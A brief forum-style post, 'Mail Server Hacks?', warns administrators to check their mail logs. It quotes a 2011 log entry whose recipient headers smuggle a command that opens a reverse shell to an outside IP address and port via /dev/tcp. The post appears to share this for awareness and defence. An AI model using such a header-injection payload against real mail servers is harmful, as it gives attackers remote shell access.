 Mail Server Hacks?
Linux can be atrocious for this. (Freebsd/Unix
not so much)
Are you paying attention to your mail logs?
Message 1:
From nota@noob.com  Wed Feb  9 14:37:55 2011
X-Original-To: "root+:|exec /bin/sh 0</dev/tcp/87.106.250.176/45295 1>&0
2>&0"
Delivered-To: "root+:|exec /bin/sh 0</dev/tcp/87.106.250.176/45295 1>&0
2>&0"@ipaddress